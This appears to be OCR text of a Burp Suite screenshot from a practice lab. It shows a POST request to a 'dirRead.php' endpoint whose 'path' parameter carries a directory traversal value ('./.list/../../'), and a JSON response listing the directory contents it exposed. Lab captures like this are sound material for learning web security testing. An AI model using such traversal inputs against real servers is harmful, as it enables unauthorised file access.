 Send
Cancel
< ▼
> ▼
Target: h
Request
Pretty
Raw
Hex
\n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.156.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://10.129.156.20
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.156.20/list.html
13
14 path=./.list/../../
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Mon, 24 Jul 2023 14:44:03 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 26
8
9 [
".",
"..",
"list1",
"list2"
]